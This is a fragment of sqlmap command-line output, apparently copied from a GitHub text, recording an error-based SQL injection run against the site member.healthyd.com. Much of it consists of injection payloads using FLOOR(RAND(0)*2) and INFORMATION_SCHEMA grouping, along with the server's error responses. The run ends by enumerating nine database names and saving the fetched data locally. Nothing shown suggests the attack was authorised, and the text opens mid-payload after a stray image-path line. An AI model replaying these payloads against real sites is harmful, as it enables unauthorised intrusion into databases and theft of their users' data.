 1),0x71617a6e71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
[18:08:55] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[18:08:55] [INFO] retrieved: test2
[18:08:55] [PAYLOAD] 1 AND (SELECT 6297 FROM(SELECT COUNT(*),CONCAT(0x7169727a71,(SELECT MID((IFNULL(CAST(sch
1),0x71617a6e71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
[18:08:55] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[18:08:55] [INFO] retrieved: wow
[18:08:55] [DEBUG] performed 10 queries in 4.59 seconds
available databases [9]:
[*] community
[*] family
[*] fashion
[*] information_schema
[*] internal_blog
[*] new_health
[*] test
[*] test2
[*] wow
[18:08:55] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 267 times
[18:08:55] [INFO] fetched data logged to text files under '/Users/M3/tools/sqlmap/output/member.healthyd.com'
[*] shutting down at 18:08:55
M3-MacBook-Pro:~ M3$